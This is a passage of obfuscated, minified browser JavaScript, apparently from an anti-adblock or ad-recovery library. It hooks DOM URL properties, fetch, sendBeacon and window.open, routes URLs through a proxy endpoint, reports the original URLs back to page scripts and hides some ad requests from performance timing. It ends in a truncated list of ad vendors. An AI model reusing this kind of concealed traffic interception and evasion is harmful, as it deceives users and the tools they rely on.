g9['A'][L8(0xeb9)](QD)[L8(0x10f)][L8(0x203)][L8(0x188)](this,WG(Qs,QM,g9['A'][L8(0xeb9)](QD)[L8(0x317)][L8(0xeb9)][L8(0x686)](QD[L8(0x9e8)])),...Qq);}}),Wb(QD,wB(0x554),wB(0x3c9),{'get':function(){const L9=wB;for(var QM=arguments[L9(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];let Qu=g9['A'][L9(0xeb9)](QD)[L9(0x84f)][L9(0xeb9)][L9(0x686)](this,QK);return(0x0,g0['EW'])(Qu)&&(Qu=(0x0,g0['sH'])(Qu)[L9(0xa90)]),Qu;},'set':function(QM){const Lg=wB;(0x0,g0['EW'])(QM)||(QM=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QM,'kind':g0['MN'][Lg(0xa80)],'baseUrl':g9['A'][Lg(0xeb9)](QD)[Lg(0x317)][Lg(0xeb9)][Lg(0x686)](QD[Lg(0x9e8)]),'endpoint':g1['A'][Lg(0xddd)]}));for(var QK=arguments[Lg(0x598)],Qq=new Array(QK>0x1?QK-0x1:0x0),Qu=0x1;Qu<QK;Qu++)Qq[Qu-0x1]=arguments[Qu];return g9['A'][Lg(0xeb9)](QD)[Lg(0x84f)][Lg(0x203)][Lg(0x686)](this,[QM,...Qq]);}}),Wb(QD,wB(0x42e),wB(0x39f),{'get':function(){const LW=wB;for(var QM=arguments[LW(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];let Qu=g9['A'][LW(0xeb9)](QD)[LW(0xe33)][LW(0xeb9)][LW(0x188)](this,...QK);return(0x0,g0['EW'])(Qu)&&(Qu=(0x0,g0['sH'])(Qu)[LW(0xa90)]),Qu;},'set':function(QM){const LQ=wB;(0x0,g0['EW'])(QM)||(QM=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QM,'kind':g0['MN'][LQ(0x716)],'baseUrl':g9['A'][LQ(0xeb9)](QD)[LQ(0x317)][LQ(0xeb9)][LQ(0x686)](QD[LQ(0x9e8)]),'endpoint':g1['A'][LQ(0xddd)]}));for(var QK=arguments[LQ(0x598)],Qq=new Array(QK>0x1?QK-0x1:0x0),Qu=0x1;Qu<QK;Qu++)Qq[Qu-0x1]=arguments[Qu];return g9['A'][LQ(0xeb9)](QD)[LQ(0xe33)][LQ(0x203)][LQ(0x188)](this,QM,...Qq);}}),Wb(QD,wB(0x42e),wB(0x3c9),{'get':function(){const Ln=wB;for(var QM,QK=arguments[Ln(0x598)],Qq=new Array(QK),Qu=0x0;Qu<QK;Qu++)Qq[Qu]=arguments[Qu];let Qk=null!==(QM=g9['A'][Ln(0xeb9)](QD)[Ln(0xbba)])&&void 0x0!==QM&&QM[Ln(0xeb9)]?g9['A'][Ln(0xeb9)](QD)[Ln(0xbba)][Ln(0xeb9)][Ln(0x686)](this,Qq):g9['A'][Ln(0xeb9)](QD)[Ln(0x314)][Ln(0x188)](this,Ln(0x3c9));return Qk&&(0x0,g0['EW'])(Qk)&&(Qk=(0x0,g0['sH'])(Qk)[Ln(0xa90)]),Qk;},'set':function(QM){const Lm=wB;var QK;(0x0,g0['EW'])(QM)||(QM=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QM,'kind':g0['MN'][Lm(0x716)],'baseUrl':g9['A'][Lm(0xeb9)](QD)[Lm(0x317)][Lm(0xeb9)][Lm(0x686)](QD[Lm(0x9e8)]),'endpoint':g1['A'][Lm(0xddd)]}));for(var Qq=arguments[Lm(0x598)],Qu=new Array(Qq>0x1?Qq-0x1:0x0),Qk=0x1;Qk<Qq;Qk++)Qu[Qk-0x1]=arguments[Qk];return null!==(QK=g9['A'][Lm(0xeb9)](QD)[Lm(0xbba)])&&void 0x0!==QK&&QK[Lm(0x203)]?g9['A'][Lm(0xeb9)](QD)[Lm(0xbba)][Lm(0x203)][Lm(0x686)](this,[QM,...Qu]):(g9['A'][Lm(0xeb9)](QD)[Lm(0x3f6)][Lm(0x188)](this,Lm(0x3c9),QM),QM);}},()=>!0x0),Wb(QD,wB(0xa56),wB(0x3c9),{'get':function(){const LA=wB;for(var QM,QK=arguments[LA(0x598)],Qq=new Array(QK),Qu=0x0;Qu<QK;Qu++)Qq[Qu]=arguments[Qu];let Qk=null!==(QM=g9['A'][LA(0xeb9)](QD)[LA(0x9bd)])&&void 0x0!==QM&&QM[LA(0xeb9)]?g9['A'][LA(0xeb9)](QD)[LA(0x9bd)][LA(0xeb9)][LA(0x686)](this,Qq):g9['A'][LA(0xeb9)](QD)[LA(0x314)][LA(0x188)](this,LA(0x3c9));return Qk&&(0x0,g0['EW'])(Qk)&&(Qk=(0x0,g0['sH'])(Qk)[LA(0xa90)]),Qk;},'set':function(QM){const Lv=wB;var QK;(0x0,g0['EW'])(QM)||(QM=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QM,'kind':g0['MN'][Lv(0x716)],'baseUrl':g9['A'][Lv(0xeb9)](QD)[Lv(0x317)][Lv(0xeb9)][Lv(0x686)](QD[Lv(0x9e8)]),'endpoint':g1['A'][Lv(0xddd)]}));for(var Qq=arguments[Lv(0x598)],Qu=new Array(Qq>0x1?Qq-0x1:0x0),Qk=0x1;Qk<Qq;Qk++)Qu[Qk-0x1]=arguments[Qk];return null!==(QK=g9['A'][Lv(0xeb9)](QD)[Lv(0x9bd)])&&void 0x0!==QK&&QK[Lv(0x203)]?g9['A'][Lv(0xeb9)](QD)[Lv(0x9bd)][Lv(0x203)][Lv(0x686)](this,[QM,...Qu]):(g9['A'][Lv(0xeb9)](QD)[Lv(0x3f6)][Lv(0x188)](this,Lv(0x3c9),QM),QM);}},()=>!0x0),Wb(QD,wB(0xc71),wB(0x3c9),{'get':function(){const LT=wB;for(var QM=arguments[LT(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];let Qu=g9['A'][LT(0xeb9)](QD)[LT(0x15b)]?g9['A'][LT(0xeb9)](QD)[LT(0x15b)][LT(0xeb9)][LT(0x686)](this,QK):g9['A'][LT(0xeb9)](QD)[LT(0x314)][LT(0x188)](this,LT(0x3c9));return Qu&&(0x0,g0['EW'])(Qu)&&(Qu=(0x0,g0['sH'])(Qu)[LT(0xa90)]),Qu;},'set':function(QM){const LV=wB;(0x0,g0['EW'])(QM)||(QM=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QM,'kind':g0['MN'][LV(0x716)],'baseUrl':g9['A'][LV(0xeb9)](QD)[LV(0x317)][LV(0xeb9)][LV(0x686)](QD[LV(0x9e8)]),'endpoint':g1['A'][LV(0xddd)]}));for(var QK=arguments[LV(0x598)],Qq=new Array(QK>0x1?QK-0x1:0x0),Qu=0x1;Qu<QK;Qu++)Qq[Qu-0x1]=arguments[Qu];return g9['A'][LV(0xeb9)](QD)[LV(0x15b)]?g9['A'][LV(0xeb9)](QD)[LV(0x15b)][LV(0x203)][LV(0x686)](this,[QM,...Qq]):(g9['A'][LV(0xeb9)](QD)[LV(0x3f6)][LV(0x188)](this,LV(0x3c9),QM),QM);}}),Wb(QD,wB(0xc71),wB(0x905),{'get':function(){const Ld=wB;for(var QM=arguments[Ld(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];let Qu=g9['A'][Ld(0xeb9)](QD)[Ld(0x9d2)]?g9['A'][Ld(0xeb9)](QD)[Ld(0x9d2)][Ld(0xeb9)][Ld(0x686)](this,QK):g9['A'][Ld(0xeb9)](QD)[Ld(0x314)][Ld(0x188)](this,Ld(0x905));return Qu&&(0x0,g0['EW'])(Qu)&&(Qu=(0x0,g0['sH'])(Qu)[Ld(0xa90)]),Qu;},'set':function(QM){const Lj=wB;(0x0,g0['EW'])(QM)||(QM=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QM,'kind':g0['MN'][Lj(0x716)],'baseUrl':g9['A'][Lj(0xeb9)](QD)[Lj(0x317)][Lj(0xeb9)][Lj(0x686)](QD[Lj(0x9e8)]),'endpoint':g1['A'][Lj(0xddd)]}));for(var QK=arguments[Lj(0x598)],Qq=new Array(QK>0x1?QK-0x1:0x0),Qu=0x1;Qu<QK;Qu++)Qq[Qu-0x1]=arguments[Qu];return g9['A'][Lj(0xeb9)](QD)[Lj(0x9d2)]?g9['A'][Lj(0xeb9)](QD)[Lj(0x9d2)][Lj(0x203)][Lj(0x686)](this,[QM,...Qq]):(g9['A'][Lj(0xeb9)](QD)[Lj(0x3f6)][Lj(0x188)](this,Lj(0x905),QM),QM);}}),Wb(QD,wB(0xbf1),wB(0x89b),{'get':function(){const LO=wB;for(var QM=arguments[LO(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];let Qu=g9['A'][LO(0xeb9)](QD)[LO(0x81b)][LO(0xeb9)][LO(0x686)](this,QK);if(LO(0xc93)==typeof Qu){const Qk=Array[LO(0x237)](Qu[LO(0x6b9)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),n0=>n0[0x0]);for(const n0 of Qk||[])(0x0,g0['EW'])(n0)&&(Qu=g9['A'][LO(0xeb9)](QD)[LO(0xf18)][LO(0x188)](Qu,n0,(0x0,g0['sH'])(n0)[LO(0xa90)]));}return Qu;}},function(){const LG=wB;for(var QM=arguments[LG(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];const Qu=g9['A'][LG(0xeb9)](QD)[LG(0x81b)][LG(0xeb9)][LG(0x686)](this,QK);return LG(0xc93)==typeof Qu&&g0['ht'][LG(0x86c)](Qk=>Qu[LG(0x684)]('/'[LG(0xbff)](Qk,'/')));}),Wb(QD,wB(0xbf1),wB(0xc33),{'get':function(){const LR=wB;try{if(LR(0x9c8)===this[LR(0x89b)])return LR(0x36d);const Qu=g9['A'][LR(0xeb9)](QD)[LR(0x2bb)][LR(0xeb9)][LR(0x188)](this);if((0x0,g0['EW'])(Qu[LR(0xc9b)][LR(0x69e)])){const Qk=(0x0,g0['sH'])(Qu[LR(0xc9b)][LR(0x69e)])[LR(0xa90)];return new URL(Qk)[LR(0xc33)];}}catch(n0){}for(var QM=arguments[LR(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];return g9['A'][LR(0xeb9)](QD)[LR(0xf29)][LR(0xeb9)][LR(0x686)](this,QK);}},function(){const LH=wB;if(LH(0x9c8)===this[LH(0x89b)])return!0x0;try{const QM=g9['A'][LH(0xeb9)](QD)[LH(0x2bb)][LH(0xeb9)][LH(0x188)](this);return(0x0,g0['EW'])(QM[LH(0xc9b)][LH(0x69e)]);}catch(QK){}return!0x1;}),WC(QD,wB(0x3db),wB(0xe93),function(QM,QK){const LX=wB;return QM=(0x0,g0['EW'])(QM)?QM:(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QM,'kind':g0['MN'][LX(0x716)],'baseUrl':g9['A'][LX(0xeb9)](QD)[LX(0x317)][LX(0xeb9)][LX(0x686)](QD[LX(0x9e8)]),'endpoint':g1['A'][LX(0xddd)]}),g9['A'][LX(0xeb9)](QD)[LX(0x60a)][LX(0x188)](QD,QM,{'method':LX(0x2cc),'keepalive':!0x0,'body':QK,'mode':LX(0x771)}),!0x0;},function(){const Lo=wB;return arguments[Lo(0x598)]>0x0;}),WC(QD,wB(0x3b7),wB(0x8ff),function(QM){const LP=wB,QK=((()=>{const Lr=a2W;if(!(QM instanceof QD[Lr(0x123)]))return'';const Qq=g9['A'][Lr(0xeb9)](QD)[Lr(0x6bd)][Lr(0xeb9)][Lr(0x188)](QM);return(0x0,gn['_'])(Qq)?(0x0,gn['ks'])(Qq):Qq;})());if(this instanceof QD[LP(0x123)]&&LP(0x8da)===this[LP(0xe06)][LP(0x305)]()&&QM instanceof QD[LP(0xd5e)]){const Qq=g9['A'][LP(0xeb9)](QD)[LP(0xeb7)][LP(0xeb9)][LP(0x188)](QM);g9['A'][LP(0xeb9)](QD)[LP(0xeb7)][LP(0x203)][LP(0x188)](QM,(0x0,Wg['dv'])({'protectUrlContext':Qs,'stylesheet':Qq}));}return QK&&Wd(QD,QK),QM instanceof QD[LP(0xc55)]&&QM[LP(0x26d)](LP(0x20d))&&Wd(QD,QM[LP(0x20d)]),g9['A'][LP(0xeb9)](QD)[LP(0x2ff)][LP(0x188)](this,QM);}),WC(QD,wB(0x3b7),wB(0x760),function(QM){const Lw=wB;for(var QK=arguments[Lw(0x598)],Qq=new Array(QK>0x1?QK-0x1:0x0),Qu=0x1;Qu<QK;Qu++)Qq[Qu-0x1]=arguments[Qu];if(this instanceof QD[Lw(0x123)]&&Lw(0x8da)===this[Lw(0xe06)][Lw(0x305)]()&&QM instanceof QD[Lw(0xd5e)]){const Qk=g9['A'][Lw(0xeb9)](QD)[Lw(0xeb7)][Lw(0xeb9)][Lw(0x188)](QM);return g9['A'][Lw(0xeb9)](QD)[Lw(0xeb7)][Lw(0x203)][Lw(0x188)](QM,(0x0,Wg['dv'])({'protectUrlContext':Qs,'stylesheet':Qk})),g9['A'][Lw(0xeb9)](QD)[Lw(0xa9f)][Lw(0x188)](this,QM,...Qq);}return g9['A'][Lw(0xeb9)](QD)[Lw(0xa9f)][Lw(0x188)](this,QM,...Qq);}),Wb(QD,wB(0x3b7),wB(0xa84),{'get':function(){const LZ=wB;for(var QM=arguments[LZ(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];const Qu=g9['A'][LZ(0xeb9)](QD)[LZ(0xeb7)][LZ(0xeb9)][LZ(0x188)](this,...QK);return this instanceof QD[LZ(0x123)]&&LZ(0x8da)===this[LZ(0xe06)][LZ(0x305)]()?(0x0,Wg['sR'])(Qu):Qu;},'set':function(){const Lz=wB;let QM=arguments[Lz(0x598)]<=0x0?void 0x0:arguments[0x0];return this instanceof QD[Lz(0x123)]&&Lz(0x8da)===this[Lz(0xe06)][Lz(0x305)]()&&(QM=(0x0,Wg['dv'])({'protectUrlContext':Qs,'stylesheet':QM})),g9['A'][Lz(0xeb9)](QD)[Lz(0xeb7)][Lz(0x203)][Lz(0x188)](this,QM);}}),Wb(QD,wB(0x3b7),wB(0x6be),{'get':function(){const LL=wB;for(var QM=arguments[LL(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];const Qu=g9['A'][LL(0xeb9)](QD)[LL(0x317)][LL(0xeb9)][LL(0x686)](this,...QK);return(0x0,g0['EW'])(Qu)?(0x0,g0['sH'])(Qu)[LL(0xa90)]:Qu;}}),Wb(QD,wB(0x7af),wB(0x20d),{'get':function(){const LY=wB;for(var QM=arguments[LY(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];let Qu=g9['A'][LY(0xeb9)](QD)[LY(0x10a)][LY(0xeb9)][LY(0x188)](this,...QK);return(0x0,g0['EW'])(Qu)&&(Qu=(0x0,g0['sH'])(Qu)[LY(0xa90)]),Qu;}});const QU=[wB(0xcdb),wB(0x5b4),wB(0xe3b),wB(0x4a7),wB(0x149),wB(0x2de),wB(0x7de),wB(0x245),wB(0x12a),wB(0x490),wB(0x425),wB(0x32a),wB(0x229),wB(0x67f)][wB(0xacb)](QM=>'.'+QM+'/');Wb(QD,wB(0xd2c),wB(0xd8c),{'get':function(){const LE=wB;for(var QM=arguments[LE(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];let Qu=g9['A'][LE(0xeb9)](QD)[LE(0x4e9)][LE(0xeb9)][LE(0x188)](this,...QK),Qk=g9['A'][LE(0xeb9)](QD)[LE(0x10a)][LE(0xeb9)][LE(0x188)](this,...QK);return(0x0,g0['EW'])(Qk)&&(Qk=(0x0,g0['sH'])(Qk)[LE(0xa90)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[LE(0x59f)](Qk)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[LE(0x59f)](Qk)||QU[LE(0x86c)](n0=>Qk[LE(0x684)](n0))||Qk[LE(0x8f0)](LE(0xb0b))>=0x0)&&(Qu=0x0),Qu;}}),Wb(QD,wB(0xd2c),wB(0x5a8),{'get':function(){const Li=wB;for(var QM=arguments[Li(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];let Qu=g9['A'][Li(0xeb9)](QD)[Li(0x7d9)][Li(0xeb9)][Li(0x188)](this,...QK),Qk=g9['A'][Li(0xeb9)](QD)[Li(0x10a)][Li(0xeb9)][Li(0x188)](this,...QK);return(0x0,g0['EW'])(Qk)&&(Qk=(0x0,g0['sH'])(Qk)[Li(0xa90)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Li(0x59f)](Qk)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Li(0x59f)](Qk)||QU[Li(0x86c)](n0=>Qk[Li(0x684)](n0))||Qk[Li(0x8f0)](Li(0xb0b))>=0x0)&&(Qu=0x0),Qu;}});const QN=[wB(0x8f8),wB(0x285),wB(0x651),wB(0x2ca)];WC(QD,wB(0x696),wB(0x59f),function(QM){const Lf=wB;return!!Wi(QM,new URL(g1['A'][Lf(0xddd)])[Lf(0x195)])||g9['A'][Lf(0xeb9)](QD)[Lf(0x1c8)][Lf(0x188)](this,QM);},function(QM){const La=wB;return La(0xeb6)!==this[La(0x57c)]&&La(0x3b3)!==this[La(0x57c)]&&!!QN[La(0x86c)](QK=>Wi(this[La(0x57c)],QK));}),WC(QD,wB(0x696),wB(0x6ef),function(QM){const Ly=wB,QK=(0x0,g0['sH'])(QM)[Ly(0xa90)];return g9['A'][Ly(0xeb9)](QD)[Ly(0xec2)][Ly(0x188)](this,QK);},function(QM){const LI=wB;return!(LI(0xc93)!=typeof QM||!QM[LI(0xbd9)](LI(0xc57))&&!QM[LI(0xbd9)](LI(0x9ee))||!(0x0,g0['EW'])(QM));}),Wb(QD,wB(0x22b),wB(0x1b8),{'get':function(){const Ll=wB;for(var QM=arguments[Ll(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];const Qu=g9['A'][Ll(0xeb9)](QD)[Ll(0x2df)][Ll(0xeb9)][Ll(0x188)](this,...QK);return(0x0,g0['EW'])(Qu)?(0x0,g0['sH'])(Qu)[Ll(0xa90)]:Qu;}}),WC(QD,wB(0x608),wB(0x675),function(QM,QK){const Lx=wB,Qq=QM[Lx(0x88d)](),Qu=((()=>{const Lc=Lx;if(Qq[Lc(0xbd9)](Lc(0xc57))||Qq[Lc(0xbd9)](Lc(0x9ee)))return(0x0,g0['EW'])(Qq)?Qq:(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':Qq,'kind':g0['MN'][Lc(0x716)],'endpoint':g1['A'][Lc(0xddd)]});{const Qk=g9['A'][Lc(0xeb9)](QD)[Lc(0x317)][Lc(0xeb9)][Lc(0x686)](QD[Lc(0x9e8)]);return(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':Qq,'kind':g0['MN'][Lc(0x716)],'baseUrl':Qk,'endpoint':g1['A'][Lc(0xddd)]});}})());return g9['A'][Lx(0xeb9)](QD)[Lx(0x340)][Lx(0x188)](this,Qu,QK);}),WC(QD,wB(0x71c),wB(0x8b6),function(QM,QK){const Le=wB;try{const Qq=new QD[(Le(0xce7))](g1['A'][Le(0xddd)])[Le(0x195)];if(Le(0xe4)===QM[Le(0x88d)]()&&'\x0a'===QK&&this[Le(0xbaa)](Qq)&&(0x0,g0['EW'])(QD[Le(0xc9b)][Le(0x69e)])){const Qu=new QD[(Le(0xce7))]((0x0,g0['sH'])(QD[Le(0xc9b)][Le(0x69e)])[Le(0xa90)]);if((Le(0x4d2)===Qu[Le(0x195)]||Le(0xb82)===Qu[Le(0x195)])&&Qu[Le(0x3eb)][Le(0xbd9)](Le(0x1d4))&&Qu[Le(0x3eb)][Le(0xbaa)](Le(0xe4f))){const Qk=g9['A'][Le(0xeb9)](QD)[Le(0xf18)][Le(0x188)](this,QM,QK);return g9['A'][Le(0xeb9)](QD)[Le(0xf18)][Le(0x188)](Qk,Qq,Qu[Le(0x195)]);}}}catch(n0){return g9['A'][Le(0xeb9)](QD)[Le(0xf18)][Le(0x188)](this,QM,QK);}try{if((0x0,g0['EW'])(this)){const n1=(0x0,g0['sH'])(this)[Le(0xa90)];return g9['A'][Le(0xeb9)](QD)[Le(0xf18)][Le(0x188)](n1,QM,QK);}return g9['A'][Le(0xeb9)](QD)[Le(0xf18)][Le(0x188)](this,QM,QK);}catch(n2){return g9['A'][Le(0xeb9)](QD)[Le(0xf18)][Le(0x188)](this,QM,QK);}},function(QM,QK){const Ls=wB;try{if(Ls(0xc93)==typeof this&&(this[Ls(0xbd9)](Ls(0xc57))||this[Ls(0xbd9)](Ls(0x9ee)))&&g0['ht'][Ls(0x86c)](Qq=>Wi(this,'/'[Ls(0xbff)](Qq,'/'))))return!0x0;if(Ls(0xe4)===QM[Ls(0x88d)]()&&'\x0a'===QK&&Ls(0xc93)==typeof this&&this[Ls(0xbaa)](new QD[(Ls(0xce7))](g1['A'][Ls(0xddd)])[Ls(0x195)]))return!0x0;}catch(Qq){}return!0x1;},{'throwError':!0x1}),WC(QD,wB(0x83b),wB(0x5b0),async function(QM,QK){const LD=wB;let Qq,Qu,Qk;WB(QD,QM)?{protectedInput:Qq,originalUrl:Qu,additionalHeaders:Qk}=await WM(QD,Qs,QM):{protectedInput:Qq,originalUrl:Qu,additionalHeaders:Qk}=WJ(QD,Qs,QM);for(var n0=arguments[LD(0x598)],n1=new Array(n0>0x2?n0-0x2:0x0),n2=0x2;n2<n0;n2++)n1[n2-0x2]=arguments[n2];if((Qs[LD(0x528)][LD(0xbaa)](LD(0x35e))||Qs[LD(0x528)][LD(0xbaa)](LD(0xca4)))&&(Qu[LD(0x684)](LD(0x2f8))||Qu[LD(0x684)](LD(0x352)))){const {wnd:n5}=(function(){const Lt=LD;let n6=QD,n7=document;for(;n6!==QD[Lt(0xb37)];)try{n7=n6[Lt(0xb71)][Lt(0x9e8)],n6=n6[Lt(0xb71)][Lt(0x484)];}catch(n8){break;}return{'wnd':n6,'doc':n7};}());if(QD!==n5)return n5[LD(0x5b0)][LD(0x188)](n5,Qu,QK,...n1);}QK=WK(Qq,QK,Qk);const n3=QS(Qu);if(LD(0xb70)===n3||LD(0xa04)===n3){const n6=new URL(Qu)[LD(0x8c1)][LD(0xeb9)](LD(0x5c0));!function(n7,n8,n9,ng,nW){const Lp=LD;gs(n7,Lp(0xa18),(arguments[Lp(0x598)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Lp(0x203)](Lp(0x4f3),n8)[Lp(0x203)](Lp(0x4ad),n9)[Lp(0x203)](Lp(0x8cf),ng)[Lp(0x203)](Lp(0x9b4),nW[Lp(0x88d)]()));}(Qs,window[LD(0xf16)],LD(0x8eb),null!=n6?n6:'',LD(0xa04)===n3);}const n4=g9['A'][LD(0xeb9)](QD)[LD(0x60a)][LD(0x188)](this,Qq,QK,...n1);if(n3){const n7=await n4,n8=await n7[LD(0xec6)]()[LD(0xa51)]();return g4['A'][LD(0x14e)](LD(0x47b)[LD(0xbff)](n3,')'),Qu,n8),n7;}return n4;}),WC(QD,wB(0x83b),wB(0xe05),function(QM,QK){const LC=wB;if(WB(QD,QM))throw new TypeError(LC(0xedc));const {protectedInput:Qq,additionalHeaders:Qu}=WJ(QD,Qs,QM);QK=WK(Qq,QK,Qu);for(var Qk=arguments[LC(0x598)],n0=new Array(Qk>0x2?Qk-0x2:0x0),n1=0x2;n1<Qk;n1++)n0[n1-0x2]=arguments[n1];return g9['A'][LC(0xeb9)](QD)[LC(0xe65)][LC(0x188)](this,Qq,QK,...n0);},null,{'throwError':!0x0}),Wb(QD,wB(0x83b),wB(0xa7b),{'get':function(){const Lb=wB;for(var QM,QK=arguments[Lb(0x598)],Qq=new Array(QK),Qu=0x0;Qu<QK;Qu++)Qq[Qu]=arguments[Qu];const Qk=g9['A'][Lb(0xeb9)](QD)[Lb(0xba6)],n0=(null===(QM=Qk[Lb(0xeb9)])||void 0x0===QM?void 0x0:QM[Lb(0x188)](this,...Qq))||Qk[Lb(0x54e)];return new Proxy(n0,{'get':function(n1,n2,n3){const LU=Lb;let n4=n1[n2];if(n4||LU(0xc93)!=typeof n2||(n4=n1[(0x0,gn['md'])(n2)]),!n4)return n4;if(LU(0xa9a)==typeof n4)return g9['A'][LU(0xeb9)](QD)[LU(0xb59)][LU(0x188)](n4[LU(0xb01)])[LU(0x684)](LU(0x58a))?n4[LU(0xb01)](n1):n4;if(!Wc(n4))return n4;if(n4&&n4[LU(0x83b)]&&n4 instanceof n4[LU(0x83b)]&&n4[LU(0xc3e)]){const n5=n4[LU(0xc3e)][LU(0xaa3)](LU(0x3c9));n5&&LU(0xb23)!==n5&&LU(0x9c2)!==n5&&!n5[LU(0xbd9)](LU(0x9e5))||(n4[LU(0xb7b)]||(n4[LU(0xb7b)]=!0x0,gJ(n4[LU(0x484)]),W5(n4[LU(0x484)]),gA[LU(0x44c)](n4[LU(0x484)])),WI(n4[LU(0x484)]),Wl(Qs,n4[LU(0x484)]));}return n4;}});}}),Wb(QD,wB(0x83b),wB(0x20d),{'get':function(){const LN=wB;for(var QM=arguments[LN(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];let Qu=g9['A'][LN(0xeb9)](QD)[LN(0x296)][LN(0xeb9)][LN(0x188)](this,...QK);return(0x0,gn['_'])(Qu)&&(Qu=(0x0,gn['ks'])(Qu)),Qu;},'set':function(QM){const LF=wB;(0x0,gn['_'])(QM)||(QM=(0x0,gn['md'])(QM));for(var QK=arguments[LF(0x598)],Qq=new Array(QK>0x1?QK-0x1:0x0),Qu=0x1;Qu<QK;Qu++)Qq[Qu-0x1]=arguments[Qu];return g9['A'][LF(0xeb9)](QD)[LF(0x296)][LF(0x203)][LF(0x188)](this,QM,...Qq);}}),(0x0,g0['Vp'])(Qs)&&Wb(QD,wB(0x980),wB(0x80f),{'get':function(){const LS=wB;for(var QM=arguments[LS(0x598)],QK=new Array(QM),Qq=0x0;Qq<QM;Qq++)QK[Qq]=arguments[Qq];return g9['A'][LS(0xeb9)](QD)[LS(0x605)][LS(0xeb9)][LS(0x188)](this,...QK);},'set':function(QM){const LB=wB;if(LB(0x24e)===g9['A'][LB(0xeb9)](QD)[LB(0xde4)][LB(0xeb9)][LB(0x188)](this)[LB(0x305)]()){var QK;const Qq=Wv(Qs,QM);QM=null!==(QK=null==Qq?void 0x0:Qq[LB(0xb18)])&&void 0x0!==QK?QK:'';}g9['A'][LB(0xeb9)](QD)[LB(0x605)][LB(0x203)][LB(0x188)](this,QM);}}),WC(QD,wB(0x83b),wB(0xf63),function(QM,QK,Qq){const LJ=wB;if(Qq){const n0=Qq[LJ(0x418)](',')[LJ(0xacb)](n1=>{const Lh=LJ;if(n1[Lh(0x684)](Lh(0x650))){const n2=n1[Lh(0x418)]('=')[0x1];return Lh(0x650)[Lh(0xbff)](WG(Qs,n2,g9['A'][Lh(0xeb9)](QD)[Lh(0x317)][Lh(0xeb9)][Lh(0x686)](QD[Lh(0x9e8)])));}return n1;});Qq=n0[LJ(0x63b)](',');}if([LJ(0x9c2)][LJ(0x684)](QM)){const n1=g9['A'][LJ(0xeb9)](QD)[LJ(0xaef)][LJ(0x188)](this,QM,QK,Qq);return new Proxy(n1,{'get':function(n2,n3){const LM=LJ;return LM(0xc9b)===n3?new Proxy(n2[LM(0xc9b)],{'set':function(n4,n5,n6){const LK=LM;if(LK(0x69e)===n5){const n7=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':n6,'kind':g0['MN'][LK(0xde7)],'baseUrl':g9['A'][LK(0xeb9)](QD)[LK(0x317)][LK(0xeb9)][LK(0x686)](QD[LK(0x9e8)]),'endpoint':g1['A'][LK(0xddd)]});return gM(QD,n1,n7,Qq),n4[n5]=n7;}return n4[n5]=n6;}}):n2[n3];}});}var Qu;QM&&LJ(0xc93)==typeof QM&&(QM=(0x0,g0['Wq'])({'protectUrlContext':Qs,'url':QM,'kind':g0['MN'][LJ(0xde7)],'baseUrl':g9['A'][LJ(0xeb9)](QD)[LJ(0x317)][LJ(0xeb9)][LJ(0x686)](QD[LJ(0x9e8)]),'endpoint':g1['A'][LJ(0xddd)],'extra':{'sourceFrameOrigin':null===(Qu=WS(QD))||void 0x0===Qu?void 0x0:Qu[LJ(0xc33)]}}));let Qk=QD;for(;gF(Qk,LJ(0x9ac),LJ(0x7b2),{'url':QM,'target':QK,'windowFeatures':Qq,'name':QD[LJ(0x20d)]}),Qk!==QD[LJ(0xb37)];)Qk=Qk[LJ(0xb71)][LJ(0x484)];return QD;});const QF={'gpt':wB(0xb45),'gpt_limited':wB(0x79e),'adsense':wB(0x541),'aps':wB(0x564),'prebid_sovrn':wB(0x3c5),'prebid_sharethrough':wB(0x8ce),'prebid_yieldmo':wB(0x60b),'prebid_triplelift':wB(0xe27),'prebid_minutemedia':wB(0x500),'prebid_kueezrtb':wB(0xdc6),'prebid_vidazoo':wB(0x9db),'prebid_adagio':wB(0x6cb),'prebid_onetag':wB(0xf79),'prebid_criteo':wB(0xb8f),'prebid_appnexus':wB(0x5b6),'prebid_adtelligent':wB(0x937),'prebid_rubicon':wB(0x3e0),'prebid_smartadserver':wB(0x23b),'prebid_nextmillennium':wB(0x912),'prebid_trustedstack':wB(0x4ff),'prebid_orbidder':wB(0x47e),'prebid_grid_criteo':wB(0xbb1),'prebid_visx':wB(0xaf0),'prebid_equativ':wB(0x97b),'prebid_